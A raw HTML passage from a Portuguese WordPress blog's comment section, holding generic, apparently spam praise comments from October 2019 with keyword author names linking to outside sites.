						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2405144"><time datetime="2019-10-07T18:07:51+00:00">Outubro 7, 2019 às 6:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You could definitely see your skills in the work you write. The world hopes for even more passionate writers like you who aren&#8217;t afraid to say how they believe. At all times follow your heart. &#8220;History is the version of past events that people have decided to agree upon.&#8221; by Napoleon.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2405144#respond' data-commentid="2405144" data-postid="4894" data-belowelement="div-comment-2405144" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2406175" class="comment even thread-even depth-1">
			<article id="div-comment-2406175" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.budapestfutures.org" class="url" rel="ugc external nofollow">flight discount</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2406175"><time datetime="2019-10-07T21:35:30+00:00">Outubro 7, 2019 às 9:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>fantastic points altogether, you just won a logo new reader. What might you recommend about your post that you just made a few days ago? Any sure?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2406175#respond' data-commentid="2406175" data-postid="4894" data-belowelement="div-comment-2406175" data-respondelement="respond" data-replyto="Responder a flight discount" aria-label='Responder a flight discount'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2406211" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2406211" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthdenver.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2406211"><time datetime="2019-10-07T21:45:46+00:00">Outubro 7, 2019 às 9:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ll right away clutch your rss as I can&#8217;t find your email subscription link or e-newsletter service. Do you have any? Please permit me understand so that I may subscribe. Thanks.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2406211#respond' data-commentid="2406211" data-postid="4894" data-belowelement="div-comment-2406211" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2406313" class="comment even thread-even depth-1">
			<article id="div-comment-2406313" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.buydvdworld.com" class="url" rel="ugc external nofollow">advantages of art</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2406313"><time datetime="2019-10-07T22:07:09+00:00">Outubro 7, 2019 às 10:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great ¡V I should certainly pronounce, impressed with your web site. I had no trouble navigating through all tabs as well as related information ended up being truly easy to do to access. I recently found what I hoped for before you know it at all. Reasonably unusual. Is likely to appreciate it for those who add forums or something, web site theme . a tones way for your customer to communicate. Nice task..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2406313#respond' data-commentid="2406313" data-postid="4894" data-belowelement="div-comment-2406313" data-respondelement="respond" data-replyto="Responder a advantages of art" aria-label='Responder a advantages of art'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2407564" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2407564" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.thehazelbloom.com" class="url" rel="ugc external nofollow">european cuisine</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2407564"><time datetime="2019-10-08T01:17:38+00:00">Outubro 8, 2019 às 1:17 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I will right away clutch your rss feed as I can&#8217;t in finding your email subscription link or e-newsletter service. Do you&#8217;ve any? Kindly permit me realize so that I could subscribe. Thanks.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2407564#respond' data-commentid="2407564" data-postid="4894" data-belowelement="div-comment-2407564" data-respondelement="respond" data-replyto="Responder a european cuisine" aria-label='Responder a european cuisine'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2407802" class="comment even thread-even depth-1">
			<article id="div-comment-2407802" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthnorman.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2407802"><time datetime="2019-10-08T01:49:39+00:00">Outubro 8, 2019 às 1:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Whats up very nice web site!! Man .. Excellent .. Wonderful .. I&#8217;ll bookmark your website and take the feeds additionally¡KI&#8217;m glad to find so many useful information here within the post, we&#8217;d like work out more techniques on this regard, thank you for sharing. . . . . .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2407802#respond' data-commentid="2407802" data-postid="4894" data-belowelement="div-comment-2407802" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2409562" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2409562" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthbloomfield.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2409562"><time datetime="2019-10-08T06:24:13+00:00">Outubro 8, 2019 às 6:24 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Some  truly   excellent   content  on this  internet site , thanks  for contribution.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2409562#respond' data-commentid="2409562" data-postid="4894" data-belowelement="div-comment-2409562" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2409895" class="comment even thread-even depth-1">
			<article id="div-comment-2409895" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthwellesley.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2409895"><time datetime="2019-10-08T07:08:40+00:00">Outubro 8, 2019 às 7:08 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My spouse and i were very contented when Michael managed to conclude his homework through your ideas he grabbed out of your weblog. It is now and again perplexing just to possibly be handing out points that some others might have been making money from. We really consider we need you to thank because of that. The main illustrations you have made, the straightforward web site navigation, the friendships you can give support to create &#8211; it&#8217;s got most wonderful, and it&#8217;s really facilitating our son in addition to the family recognize that that content is enjoyable, and that&#8217;s seriously fundamental. Thanks for all the pieces!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2409895#respond' data-commentid="2409895" data-postid="4894" data-belowelement="div-comment-2409895" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2410669" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2410669" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthmountolive.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2410669"><time datetime="2019-10-08T09:03:22+00:00">Outubro 8, 2019 às 9:03 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dead written content, Really enjoyed studying.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2410669#respond' data-commentid="2410669" data-postid="4894" data-belowelement="div-comment-2410669" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2410943" class="comment even thread-even depth-1">
			<article id="div-comment-2410943" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthdetroit.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2410943"><time datetime="2019-10-08T09:42:55+00:00">Outubro 8, 2019 às 9:42 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I got what you mean ,  appreciate it for posting .Woh I am happy  to find this website through google. &#8220;Money is the most egalitarian force in society. It confers power on whoever holds it.&#8221; by Roger Starr.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2410943#respond' data-commentid="2410943" data-postid="4894" data-belowelement="div-comment-2410943" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2412258" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2412258" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.juliemoirmesservy.com" class="url" rel="ugc external nofollow">pets training</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2412258"><time datetime="2019-10-08T14:15:17+00:00">Outubro 8, 2019 às 2:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wonderful points altogether, you simply gained a new reader. What would you recommend about your publish that you just made some days in the past? Any positive?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2412258#respond' data-commentid="2412258" data-postid="4894" data-belowelement="div-comment-2412258" data-respondelement="respond" data-replyto="Responder a pets training" aria-label='Responder a pets training'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2412766" class="comment even thread-even depth-1">
			<article id="div-comment-2412766" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://denaturecenter.com" class="url" rel="ugc external nofollow">business types</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2412766"><time datetime="2019-10-08T16:59:21+00:00">Outubro 8, 2019 às 4:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You actually make it seem so easy with your presentation but I find this matter to be really something that I think I would never understand. It seems too complex and very broad for me. I&#8217;m looking forward for your next post, I’ll try to get the hang of it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2412766#respond' data-commentid="2412766" data-postid="4894" data-belowelement="div-comment-2412766" data-respondelement="respond" data-replyto="Responder a business types" aria-label='Responder a business types'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2412802" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2412802" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://celebbeats.com" class="url" rel="ugc external nofollow">Business Engineering</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2412802"><time datetime="2019-10-08T17:10:13+00:00">Outubro 8, 2019 às 5:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wonderful publish, very informative. I wonder why the opposite experts of this sector do not notice this. You must continue your writing. I&#8217;m confident, you have a huge readers&#8217; base already!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2412802#respond' data-commentid="2412802" data-postid="4894" data-belowelement="div-comment-2412802" data-respondelement="respond" data-replyto="Responder a Business Engineering" aria-label='Responder a Business Engineering'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2415633" class="comment even thread-even depth-1">
			<article id="div-comment-2415633" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.buffalobeerandfood.com" class="url" rel="ugc external nofollow">dessert recipes</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2415633"><time datetime="2019-10-09T07:37:25+00:00">Outubro 9, 2019 às 7:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I’m not sure where you&#8217;re getting your info, but great topic. I needs to spend some time learning more or understanding more. Thanks for fantastic info I was looking for this info for my mission.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2415633#respond' data-commentid="2415633" data-postid="4894" data-belowelement="div-comment-2415633" data-respondelement="respond" data-replyto="Responder a dessert recipes" aria-label='Responder a dessert recipes'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2415634" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2415634" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.redlionbetchworth.com" class="url" rel="ugc external nofollow">cruises</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2415634"><time datetime="2019-10-09T07:37:46+00:00">Outubro 9, 2019 às 7:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I¡¦m now not sure the place you&#8217;re getting your info, but great topic. I must spend a while learning much more or working out more. Thank you for fantastic information I was on the lookout for this information for my mission.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2415634#respond' data-commentid="2415634" data-postid="4894" data-belowelement="div-comment-2415634" data-respondelement="respond" data-replyto="Responder a cruises" aria-label='Responder a cruises'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2419155" class="comment even thread-even depth-1">
			<article id="div-comment-2419155" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.rendonhouse.com" class="url" rel="ugc external nofollow">house building</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2419155"><time datetime="2019-10-10T00:16:17+00:00">Outubro 10, 2019 às 12:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Excellent read, I just passed this onto a friend who was doing a little research on that. And he actually bought me lunch because I found it for him smile Thus let me rephrase that: Thank you for lunch!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2419155#respond' data-commentid="2419155" data-postid="4894" data-belowelement="div-comment-2419155" data-respondelement="respond" data-replyto="Responder a house building" aria-label='Responder a house building'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2419906" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2419906" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.sandiegomemorycare.com" class="url" rel="ugc external nofollow">medicine</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2419906"><time datetime="2019-10-10T02:51:33+00:00">Outubro 10, 2019 às 2:51 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Super-Duper website! I am loving it!! Will be back later to read some more. I am bookmarking your feeds also</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2419906#respond' data-commentid="2419906" data-postid="4894" data-belowelement="div-comment-2419906" data-respondelement="respond" data-replyto="Responder a medicine" aria-label='Responder a medicine'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2420179" class="comment even thread-even depth-1">
			<article id="div-comment-2420179" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://oscarprisen.com" class="url" rel="ugc external nofollow">basket</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2420179"><time datetime="2019-10-10T03:38:38+00:00">Outubro 10, 2019 às 3:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the valuable info you provide in your articles. I will bookmark your blog and check again here frequently. I am quite sure I will learn plenty of new stuff right here! Good luck for the next!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2420179#respond' data-commentid="2420179" data-postid="4894" data-belowelement="div-comment-2420179" data-respondelement="respond" data-replyto="Responder a basket" aria-label='Responder a basket'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2423212" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2423212" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.smpt.info" class="url" rel="ugc external nofollow">health insurance</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2423212"><time datetime="2019-10-10T20:12:41+00:00">Outubro 10, 2019 às 8:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Usually I don&#8217;t read article on blogs, but I would like to say that this write-up very compelled me to try and do it! Your writing style has been amazed me. Thank you, very nice post.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2423212#respond' data-commentid="2423212" data-postid="4894" data-belowelement="div-comment-2423212" data-respondelement="respond" data-replyto="Responder a health insurance" aria-label='Responder a health insurance'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2423213" class="comment even thread-even depth-1">
			<article id="div-comment-2423213" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.intelitechserver.com" class="url" rel="ugc external nofollow">computer programming</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2423213"><time datetime="2019-10-10T20:13:09+00:00">Outubro 10, 2019 às 8:13 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s perfect time to make some plans for the future and it&#8217;s time to be happy. I have read this post and if I could I want to suggest you some interesting things or suggestions. Perhaps you could write next articles referring to this article. I wish to read more things about it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2423213#respond' data-commentid="2423213" data-postid="4894" data-belowelement="div-comment-2423213" data-respondelement="respond" data-replyto="Responder a computer programming" aria-label='Responder a computer programming'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2423739" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2423739" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.farmaci-online.com" class="url" rel="ugc external nofollow">alternative medicine</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2423739"><time datetime="2019-10-10T22:52:26+00:00">Outubro 10, 2019 às 10:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Heya i am for the first time here. I found this board and I find It really useful &amp; it helped me out a lot. I hope to give something back and help others like you aided me.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2423739#respond' data-commentid="2423739" data-postid="4894" data-belowelement="div-comment-2423739" data-respondelement="respond" data-replyto="Responder a alternative medicine" aria-label='Responder a alternative medicine'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2426493" class="comment even thread-even depth-1">
			<article id="div-comment-2426493" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.kumpcenter.org" class="url" rel="ugc external nofollow">definition of education</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2426493"><time datetime="2019-10-11T12:23:32+00:00">Outubro 11, 2019 às 12:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello.This post was extremely interesting, especially because I was investigating for thoughts on this matter last Sunday.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2426493#respond' data-commentid="2426493" data-postid="4894" data-belowelement="div-comment-2426493" data-respondelement="respond" data-replyto="Responder a definition of education" aria-label='Responder a definition of education'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2426977" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2426977" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://opencart-id.com" class="url" rel="ugc external nofollow">adidas product</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
